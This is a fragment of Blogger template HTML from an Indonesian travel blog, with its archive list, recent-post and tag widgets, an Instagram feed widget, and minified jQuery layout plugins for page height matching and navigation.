<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(192)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaORWBC4oiutVlEkI_9vAGa2Xr9pOhJZaTNg3SdCx4y5uM9jpTPvC2LKbuEoglR59W2oT0Vcpy6CPWj0fNJ_zwZKr01noNXasdQI6eKnX-RJ7TB4PuC11AChz21rLF8QD2-Xo1AqXYJ9s/w72-h72-p-k-no-nu/tuntang-1160x543.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html'>Peta Kesultanan Demak</a></div>
<div class='item-snippet'> Kerajaan Demak adalah kerajaan Islam pertama di Jawa dan ada sesudah era Kerajaan Majapahit. Sebagian raja Demak adalah turunan raja-raja M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFroCeMoYfA4ebbVIqoeWqnGdM3opCJIqxwyeFT-aBGAn1a6vupvS7CMvOcx1BXS73srBkj9-5n_U6pdnGD0qIBgCy9b-yFAXuFlqvFZvZ5njfSl7gitC8Kx6aul58U_qsdES2vKSj2-a/w72-h72-p-k-no-nu/BaehNb3CAAAWt06.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html'>mengalah bukan berarti kalah</a></div>
<div class='item-snippet'>Mengalah bukan berarti kalah...  karena ada besar hati di dalamnya...  karena ada berani untuk bisa melakukannya...   Mengalah bukan berarti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>Events</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hasfa.co.id/2022/03/gratitude-journal-2022.html'>2022</a></li>
<li><a href='https://www.hasfa.co.id/2021/02/gratitude-journal-2021-dnevents.html'>2021</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2020/04/gratitude-jurnal-dnevents-2020.html'>2020</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-journal-dnevents-2019.html'>2019</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-jurnal-dnevents-2018.html'>2018</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/arsitektur'>arsitektur</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/restoran'>restoran</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/soul%20travel'>soul travel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/travel'>travel</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@diannafi</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: diannafi,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
